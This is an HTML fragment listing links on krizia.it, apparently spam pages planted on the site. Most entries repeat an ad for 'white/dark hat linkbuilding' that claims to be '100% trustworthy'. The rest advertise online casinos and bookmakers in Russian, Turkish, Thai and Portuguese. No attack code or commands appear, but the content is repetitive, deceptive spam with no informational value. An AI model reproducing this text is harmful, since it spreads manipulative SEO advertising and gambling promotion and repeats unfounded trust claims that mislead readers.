								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-51-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-52-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-53-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-54/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-55/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-56/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-57/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-58/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-8-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-9-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-53/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-2-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-3-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-4-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-5-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-6-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-7-3/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/1win-obzor-bk-2023-oficialnyj-sajt-stavki-bonusy/">1win Обзор БК 2023 Официальный сайт, ставки, бонусы, отзывы о букмекерской конторе</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content1/efes-bet-casino-kazanmann-garantisiyle-elencenin-130/">Efes Bet Casino: Kazanmanın Garantisiyle Eğlencenin Adresi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/1win-obzor-bk-2023-oficialnyj-sajt-stavki-bonusy-4/">1win Обзор БК 2023 Официальный сайт, ставки, бонусы, отзывы о букмекерской конторе</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/obzor-1win-pljusy-i-minusy-bukmekerskoj-kontory/">Обзор 1WIN: плюсы и минусы букмекерской конторы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/sports/ufabet-ekings-10/">ufabetทางเข้า ทีเด็ดแทงบอลออนไลน์ EKINGS ที่ดีที่สุดและเป็นที่นิยมมากแทงบอลยูโรสเต็ปเต็ง</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/kazino-s-18-let-v-ukraine-v-kakih-kazino-mozhno/">Казино с 18 лет в Украине ᐈ В каких казино можно играть с 18 лет?</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/h1-igrovye-apparaty-i-bonusy-v-kazino-onlajn/"><h1>Игровые аппараты и бонусы в казино онлайн 1xbet</h1></a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content1/efesbetcasino-giri-efesbetcasino-guncel-adresi-919/">Efesbetcasino Giriş, Efesbetcasino Güncel Adresi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/slots-e-jogos-de-casino-gratis-online-17-000-jogos-4/">Slots e Jogos de Casino Grátis Online +17 000 Jogos</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/7slots/wimbledon-da-finalin-ad-belli-oldu-alcaraz-ile-7/">Wimbledon&#8217;da finalin adı belli oldu! Alcaraz ile Djokovic karşılaşacak</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/sargul-cumhuriyetimizi-donuturmek-steyenlere-gecit-29/">Sarıgül; &#8220;Cumhuriyetimizi Dönüştürmek İsteyenlere Geçit Vermeyeceğiz&#8221;</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/gates-of-olympus-slot-ucretsiz-oynayn-slot-6/">Gates of Olympus Slot ᐈ Ücretsiz oynayın + Slot İncelemesi</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/uncategorized/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%bc%d0%be%d0%bc%d0%b5%d0%bd%d1%82%d0%b0%d0%bb%d1%8c%d0%bd%d1%8b%d0%bc-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc/">Онлайн казино с моментальным выводом – Лучшие предложения и бонусы</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%b1%d1%8b%d1%81%d1%82%d1%80%d1%8b%d0%bc-%d0%b2%d1%8b%d0%b2%d0%be%d0%b4%d0%be%d0%bc-%d0%b4%d0%b5%d0%bd%d0%b5%d0%b3/">Онлайн казино с быстрым выводом денег: самые популярные казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/anonymous/%d0%be%d0%bd%d0%bb%d0%b0%d0%b9%d0%bd-%d0%ba%d0%b0%d0%b7%d0%b8%d0%bd%d0%be-%d1%81-%d0%bb%d0%b8%d1%86%d0%b5%d0%bd%d0%b7%d0%b8%d0%b5%d0%b9-%d0%b3%d0%b4%d0%b5-%d0%b8%d0%b3%d1%80%d0%b0%d1%82%d1%8c-%d0%b2/">Онлайн казино с лицензией: Где играть в 2024 году</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-50-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-51-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-5-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-6-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-7-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-8-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-9-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-10-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-11-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-12-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-13-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-14-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-15-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-16-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-17-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-18-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-19-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-20-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-21-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-22-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-23-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-24-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-25-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-26-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-27-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-28-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-29-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-30-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-31-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-32-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-33-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-34-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-35-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-36-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-37-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-38-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-39-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-40-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-41-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-42-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-43-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-44-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-45-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-46-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-47-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-48-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-49-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-52/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-2-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-3-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-4-2/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/content1/muhafazakar-en-uygun-muhafazakar-fiyatlar-2024-919/">Muhafazakar En Uygun Muhafazakar Fiyatları 2024</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vulkan-vulsan-oficialnyj-sajt-onlajn-kazino/">Вулкан (Vulсan) – официальный сайт онлайн казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/1/vulkan-vulsan-oficialnyj-sajt-onlajn-kazino-2/">Вулкан (Vulсan) – официальный сайт онлайн казино</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-28/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-29/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-30/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-31/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-32/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-33/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-34/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-35/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-36/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-37/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-38/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-39/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-40/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-41/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-42/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-43/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-44/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-45/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-46/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-47/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-48/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-49/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-50/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-51/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-17/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-18/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-19/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
								<div class="accordion-voice"><a href="http://www.krizia.it/en/bez-rubriki/best-white-dark-hat-linkbuilding-for-your-website-20/">BEST WHITE/DARK HAT LINKBUILDING FOR YOUR WEBSITE! NO PREPAYMENTS! 100% TRUSTWORTHY!</a></div>
